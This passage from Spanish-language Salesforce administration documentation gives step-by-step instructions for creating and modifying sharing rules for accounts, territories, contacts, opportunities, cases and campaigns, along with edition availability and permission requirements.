Para modificar reglas de colaboración:

### Creación de reglas de colaboración de cuentas

Las reglas de colaboración se pueden basar en el propietario del registro o en otros criterios, incluyendo el tipo de registro y algunos valores de campo. Puede definir hasta 300 reglas de colaboración de cuenta, incluyendo hasta 50 reglas de colaboración basadas en criterios.

- **1.** Si planea incluir grupos públicos en su regla de colaboración, confirme que se han creado los grupos públicos apropiados.
- **2.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **3.** En la lista relacionada Reglas de colaboración de cuentas, haga clic en **Nueva**.
- **4.** Ingrese el **Nombre de etiqueta** y **Nombre de regla**. La etiqueta es la etiqueta de la regla de colaboración tal y como aparece en la interfaz de usuario. El nombre de regla es un nombre exclusivo utilizado por la API y los paquetes gestionados.
- **5.** Ingrese la **Descripción**. Este campo describe la regla de colaboración. Es opcional y puede incluir hasta 1000 caracteres.
- **6.** Seleccione un tipo de regla.
- **7.** Dependiendo del tipo de regla seleccionada, haga lo siguiente:

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear reglas de colaboración:

**•** "Gestionar colaboración"

- **•** Basada en el propietario del registro: En la línea propiedad de miembros de, especifique los usuarios cuyos registros se compartirán: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable (o campo de búsqueda, si su organización tiene más de 200 colas, grupos, funciones o territorios).
- **•** Basada en criterios: especifique los criterios de campo, operador y valor que deben cumplir los registros para incluirse en la regla de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor siempre es un número literal o una cadena. Haga clic en **Agregar lógica de filtro...** para cambiar la relación AND predeterminada entre cada filtro.

Nota: Para utilizar un campo que no es compatible con las reglas de colaboración basadas en criterios, puede crear una regla de flujo de trabajo o desencadenador Apex para copiar el valor del campo en un campo de texto o numérico y utilizar ese campo como criterio.

- **8.** En la línea En colaboración con, especifique los usuarios que obtienen el acceso a los datos: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable o campo de búsqueda.
- **9.** Seleccione un ajuste para Cuenta predeterminada, Contrato y Acceso a activos.
- **10.** En el resto de campos, seleccione la configuración de acceso para los registros asociados con las cuentas de colaboración.



Nota: Acceso a contacto no está disponible cuando el valor predeterminado de contactos de toda la organización se ha definido como Controlado por Principal.

#### **11.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Reglas de colaboración](#page-611-0) [Categorías de regla de colaboración](#page-614-0)

### Modificación de reglas de colaboración de cuentas

Para las reglas de colaboración basadas en el propietario, sólo puede modificar la configuración de acceso compartido. Para las reglas de colaboración basadas en otros criterios, sólo puede modificar los criterios y la configuración de acceso compartido.

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** En la lista relacionada Reglas de colaboración de cuentas, haga clic **Modificar** junto a la regla que desea modificar.
- **3.** Si lo desea, cambie la etiqueta y el nombre de la regla.
- **4.** Si ha seleccionado una regla que está basada en el propietario, vaya al siguiente paso.

Si ha seleccionado una regla basada en criterios, especifique los criterios con los que los registros deben coincidir para incluirse en las reglas de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor debe ser un número literal o una cadena. Haga clic en **Agregar** lógica de filtro... para cambiar la relación AND predeterminada entre cada filtro.

- **5.** Seleccione un ajuste para Cuenta predeterminada, Contrato y Acceso a activos.
- **6.** En el resto de campos, seleccione la configuración de acceso para los registros asociados con las cuentas de colaboración.



Nota: Acceso a contacto no está disponible cuando el valor predeterminado de contactos de toda la organización se ha definido como Controlado por Principal.

#### **7.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Reglas de colaboración](#page-611-0)

[Categorías de regla de colaboración](#page-614-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para modificar reglas de colaboración:

### Creación de reglas de colaboración de cuentas de territorio

Las reglas de colaboración de cuentas de territorio se basan en la asignación de territorios. Puede definir hasta 300 reglas de colaboración de cuentas de territorio.

- **1.** Si planea incluir grupos públicos en su regla de colaboración, confirme que se han creado los grupos públicos apropiados.
- **2.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **3.** En la lista relacionada Reglas de colaboración de cuentas de territorio, haga clic en **Nueva**.
- **4.** Ingrese el **Nombre de etiqueta** y **Nombre de regla**. La etiqueta es la etiqueta de la regla de colaboración tal y como aparece en la interfaz de usuario. El nombre de regla es un nombre exclusivo utilizado por la API y los paquetes gestionados.
- **5.** Ingrese la **Descripción**. Este campo describe la regla de colaboración. Es opcional y puede incluir hasta 1000 caracteres.
- **6.** En la línea Cuentas en territorio, seleccione Territorios o Territorios y subordinados de la primera lista desplegable y un territorio de la segunda lista desplegable.

**7.** En la línea En colaboración con, especifique los usuarios que obtienen el acceso a los datos: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable o campo de búsqueda.

- **8.** Seleccione un ajuste para Cuenta predeterminada, Contrato y Acceso a activos.
- **9.** En el resto de campos, seleccione la configuración de acceso para los registros asociados con las cuentas de territorio compartidas.



Nota: Acceso a contacto no está disponible cuando el valor predeterminado de contactos de toda la organización se ha definido como Controlado por Principal.

**10.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Reglas de colaboración](#page-611-0) [Categorías de regla de colaboración](#page-614-0) EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear reglas de colaboración:

### Modificación de reglas de colaboración de cuentas de territorio

Para las reglas de colaboración de cuentas de territorio, puede modificar la configuración de acceso compartido, pero no otras configuraciones.

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** En la lista relacionada Reglas de colaboración de cuentas de territorio, haga clic **Modificar** junto a la regla que desea modificar.
- **3.** Si lo desea, cambie la etiqueta y el nombre de la regla.
- **4.** Seleccione la configuración de acceso compartido de los usuarios.



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para modificar reglas de colaboración:

**•** "Gestionar colaboración"

Nota: Acceso a contacto no está disponible cuando el valor predeterminado de contactos de toda la organización se ha definido como Controlado por Principal.

#### **5.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

### <span id="page-622-0"></span>Creación de reglas de colaboración de contactos

Las reglas de colaboración de contactos se pueden basar en el propietario del registro o en otros criterios, incluyendo el tipo de registro y algunos valores de campo. Puede definir hasta 300 reglas de colaboración de contactos, incluyendo hasta 50 reglas de colaboración basadas en criterios.

- **1.** Si planea incluir grupos públicos en su regla de colaboración, confirme que se han creado los grupos públicos apropiados.
- **2.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **3.** En la lista relacionada Reglas de colaboración de contactos, haga clic en **Nueva**.
- **4.** Ingrese el **Nombre de etiqueta** y **Nombre de regla**. La etiqueta es la etiqueta de la regla de colaboración tal y como aparece en la interfaz de usuario. El nombre de regla es un nombre exclusivo utilizado por la API y los paquetes gestionados.
- **5.** Ingrese la **Descripción**. Este campo describe la regla de colaboración. Es opcional y puede incluir hasta 1000 caracteres.
- **6.** Seleccione un tipo de regla.
- **7.** Dependiendo del tipo de regla seleccionada, haga lo siguiente:

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear reglas de colaboración:

**•** "Gestionar colaboración"

- **•** Basada en el propietario del registro: En la línea propiedad de miembros de, especifique los usuarios cuyos registros se compartirán: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable (o campo de búsqueda, si su organización tiene más de 200 colas, grupos, funciones o territorios).
- **•** Basada en criterios: especifique los criterios de campo, operador y valor que deben cumplir los registros para incluirse en la regla de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor siempre es un número literal o una cadena. Haga clic en **Agregar lógica de filtro...** para cambiar la relación AND predeterminada entre cada filtro.

Nota: Para utilizar un campo que no es compatible con las reglas de colaboración basadas en criterios, puede crear una regla de flujo de trabajo o desencadenador Apex para copiar el valor del campo en un campo de texto o numérico y utilizar ese campo como criterio.

- **8.** En la línea En colaboración con, especifique los usuarios que obtienen el acceso a los datos: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable o campo de búsqueda.
- **9.** Seleccione la configuración de acceso compartido de los usuarios.



#### **10.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Reglas de colaboración](#page-611-0)

[Categorías de regla de colaboración](#page-614-0)

### Modificación de reglas de colaboración de contactos

Para las reglas de colaboración basadas en el propietario, sólo puede modificar la configuración de acceso compartido. Para las reglas de colaboración basadas en otros criterios, sólo puede modificar los criterios y la configuración de acceso compartido.

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** En la lista relacionada Reglas de colaboración de contactos, haga clic **Modificar** junto a la regla que desea modificar.
- **3.** Si lo desea, cambie la etiqueta y el nombre de la regla.
- **4.** Si ha seleccionado una regla que está basada en el propietario, vaya al siguiente paso.

Si ha seleccionado una regla basada en criterios, especifique los criterios con los que los registros deben coincidir para incluirse en las reglas de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor debe ser un número literal o una cadena. Haga clic en **Agregar** lógica de filtro... para cambiar la relación AND predeterminada entre cada filtro.

**5.** Seleccione la configuración de acceso compartido de los usuarios.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para modificar reglas de colaboración:

**•** "Gestionar colaboración"



#### **6.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN [Reglas de colaboración](#page-611-0)

[Categorías de regla de colaboración](#page-614-0)

<span id="page-624-0"></span>Las reglas de colaboración de oportunidades se pueden basar en el propietario del registro o en otros criterios, incluyendo el tipo de registro y algunos valores de campo. Puede definir hasta 300 reglas de colaboración de oportunidades, incluyendo hasta 50 reglas de colaboración basadas en criterios.

- **1.** Si planea incluir grupos públicos en su regla de colaboración, confirme que se han creado los grupos públicos apropiados.
- **2.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **3.** En la lista relacionada Reglas de colaboración de oportunidades, haga clic en **Nueva**.
- **4.** Ingrese el **Nombre de etiqueta** y **Nombre de regla**. La etiqueta es la etiqueta de la regla de colaboración tal y como aparece en la interfaz de usuario. El nombre de regla es un nombre exclusivo utilizado por la API y los paquetes gestionados.
- **5.** Ingrese la **Descripción**. Este campo describe la regla de colaboración. Es opcional y puede incluir hasta 1000 caracteres.
- **6.** Seleccione un tipo de regla.
- **7.** Dependiendo del tipo de regla seleccionada, haga lo siguiente:

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear reglas de colaboración:

- **•** "Gestionar colaboración"
- **•** Basada en el propietario del registro: En la línea propiedad de miembros de, especifique los usuarios cuyos registros se compartirán: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable (o campo de búsqueda, si su organización tiene más de 200 colas, grupos, funciones o territorios).
- **•** Basada en criterios: especifique los criterios de campo, operador y valor que deben cumplir los registros para incluirse en la regla de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor siempre es un número literal o una cadena. Haga clic en **Agregar lógica de filtro...** para cambiar la relación AND predeterminada entre cada filtro.

Nota: Para utilizar un campo que no es compatible con las reglas de colaboración basadas en criterios, puede crear una  $\mathbb{Z}$ regla de flujo de trabajo o desencadenador Apex para copiar el valor del campo en un campo de texto o numérico y utilizar ese campo como criterio.

- **8.** En la línea En colaboración con, especifique los usuarios que obtienen el acceso a los datos: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable o campo de búsqueda.
- **9.** Seleccione la configuración de acceso compartido de los usuarios. Para las reglas basadas en el propietario o las reglas basadas en los criterios con la propiedad de criterios, el nivel Acceso a oportunidades se aplica a las oportunidades que sean propiedad de los miembros del grupo, función o territorio, con independencia de la cuenta asociada.



#### **10.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Reglas de colaboración](#page-611-0) [Categorías de regla de colaboración](#page-614-0)

### Modificación de reglas de colaboración de oportunidades

Para las reglas de colaboración basadas en el propietario, sólo puede modificar la configuración de acceso compartido. Para las reglas de colaboración basadas en otros criterios, sólo puede modificar los criterios y la configuración de acceso compartido.

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** En la lista relacionada Reglas de colaboración de oportunidades, haga clic **Modificar** junto a la regla que desea modificar.
- **3.** Si lo desea, cambie la etiqueta y el nombre de la regla.
- **4.** Si ha seleccionado una regla que está basada en el propietario, vaya al siguiente paso.

Si ha seleccionado una regla basada en criterios, especifique los criterios con los que los registros deben coincidir para incluirse en las reglas de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor debe ser un número literal o una cadena. Haga clic en **Agregar** lógica de filtro... para cambiar la relación AND predeterminada entre cada filtro.

**5.** Seleccione la configuración de acceso compartido de los usuarios. Para las reglas basadas en el propietario o las reglas basadas en los criterios con la propiedad de criterios, el nivel Acceso

a oportunidades se aplica a las oportunidades que sean propiedad de los miembros del grupo, función o territorio, con independencia de la cuenta asociada.



#### **6.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Reglas de colaboración](#page-611-0) [Categorías de regla de colaboración](#page-614-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para modificar reglas de colaboración:

### Creación de reglas de colaboración de casos

Las reglas de colaboración de casos se pueden basar en el propietario del registro o en otros criterios, incluyendo el tipo de registro y algunos valores de campo. Puede definir hasta 300 reglas de colaboración de casos, incluyendo hasta 50 reglas de colaboración basadas en criterios.

- **1.** Si planea incluir grupos públicos en su regla de colaboración, confirme que se han creado los grupos públicos apropiados.
- **2.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **3.** En la lista relacionada Reglas de colaboración de casos, haga clic en **Nueva**.
- **4.** Ingrese el **Nombre de etiqueta** y **Nombre de regla**. La etiqueta es la etiqueta de la regla de colaboración tal y como aparece en la interfaz de usuario. El nombre de regla es un nombre exclusivo utilizado por la API y los paquetes gestionados.
- **5.** Ingrese la **Descripción**. Este campo describe la regla de colaboración. Es opcional y puede incluir hasta 1000 caracteres.
- **6.** Seleccione un tipo de regla.
- **7.** Dependiendo del tipo de regla seleccionada, haga lo siguiente:

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear reglas de colaboración:

- **•** "Gestionar colaboración"
- **•** Basada en el propietario del registro: En la línea propiedad de miembros de, especifique los usuarios cuyos registros se compartirán: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable (o campo de búsqueda, si su organización tiene más de 200 colas, grupos, funciones o territorios).
- **•** Basada en criterios: especifique los criterios de campo, operador y valor que deben cumplir los registros para incluirse en la regla de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor siempre es un número literal o una cadena. Haga clic en **Agregar lógica de filtro...** para cambiar la relación AND predeterminada entre cada filtro.

Nota: Para utilizar un campo que no es compatible con las reglas de colaboración basadas en criterios, puede crear una regla de flujo de trabajo o desencadenador Apex para copiar el valor del campo en un campo de texto o numérico y utilizar ese campo como criterio.

- **8.** En la línea En colaboración con, especifique los usuarios que obtienen el acceso a los datos: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable o campo de búsqueda.
- **9.** Seleccione la configuración de acceso compartido de los usuarios.



#### **10.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Reglas de colaboración](#page-611-0)

[Categorías de regla de colaboración](#page-614-0)

### Modificación de reglas de colaboración de casos

Para las reglas de colaboración basadas en el propietario, sólo puede modificar la configuración de acceso compartido. Para las reglas de colaboración basadas en otros criterios, sólo puede modificar los criterios y la configuración de acceso compartido.

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** En la lista relacionada Reglas de colaboración de casos, haga clic **Modificar** junto a la regla que desea modificar.
- **3.** Si lo desea, cambie la etiqueta y el nombre de la regla.
- **4.** Si ha seleccionado una regla que está basada en el propietario, vaya al siguiente paso.

Si ha seleccionado una regla basada en criterios, especifique los criterios con los que los registros deben coincidir para incluirse en las reglas de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor debe ser un número literal o una cadena. Haga clic en **Agregar** lógica de filtro... para cambiar la relación AND predeterminada entre cada filtro.

**5.** Seleccione la configuración de acceso compartido de los usuarios.



#### **6.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Reglas de colaboración](#page-611-0) [Categorías de regla de colaboración](#page-614-0)



Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para modificar reglas de colaboración:

### Creación de reglas de colaboración de campaña

Las reglas de colaboración de campaña se pueden basar en el propietario del registro o en otros criterios, incluyendo el tipo de registro y algunos valores de campo. Puede definir hasta 300 reglas de colaboración de campañas, incluyendo hasta 50 reglas de colaboración basadas en criterios.

- **1.** Si planea incluir grupos públicos en su regla de colaboración, confirme que se han creado los grupos públicos apropiados.
- **2.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **3.** En la lista relacionada Reglas de colaboración de campaña, haga clic en **Nueva**.
- **4.** Ingrese el **Nombre de etiqueta** y **Nombre de regla**. La etiqueta es la etiqueta de la regla de colaboración tal y como aparece en la interfaz de usuario. El nombre de regla es un nombre exclusivo utilizado por la API y los paquetes gestionados.
- **5.** Ingrese la **Descripción**. Este campo describe la regla de colaboración. Es opcional y puede incluir hasta 1000 caracteres.
- **6.** Seleccione un tipo de regla.
- **7.** Dependiendo del tipo de regla seleccionada, haga lo siguiente:

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional** Edition para un costo adicional y en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

### PERMISOS DE USUARIO

Para crear reglas de colaboración:

**•** "Gestionar colaboración"

- **•** Basada en el propietario del registro: En la línea propiedad de miembros de, especifique los usuarios cuyos registros se compartirán: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable (o campo de búsqueda, si su organización tiene más de 200 colas, grupos, funciones o territorios).
- **•** Basada en criterios: especifique los criterios de campo, operador y valor que deben cumplir los registros para incluirse en la regla de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor siempre es un número literal o una cadena. Haga clic en **Agregar lógica de filtro...** para cambiar la relación AND predeterminada entre cada filtro.

 $\mathbf{Z}$ Nota: Para utilizar un campo que no es compatible con las reglas de colaboración basadas en criterios, puede crear una regla de flujo de trabajo o desencadenador Apex para copiar el valor del campo en un campo de texto o numérico y utilizar ese campo como criterio.

- **8.** En la línea En colaboración con, especifique los usuarios que obtienen el acceso a los datos: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable o campo de búsqueda.
- **9.** Seleccione la configuración de acceso compartido de los usuarios.



#### **10.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Reglas de colaboración](#page-611-0) [Categorías de regla de colaboración](#page-614-0)

### Modificación de reglas de colaboración de campaña

Para las reglas de colaboración basadas en el propietario, sólo puede modificar la configuración de acceso compartido. Para las reglas de colaboración basadas en otros criterios, sólo puede modificar los criterios y la configuración de acceso compartido.

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** En la lista relacionada Reglas de colaboración de campañas, haga clic **Modificar** junto a la regla que desea modificar.
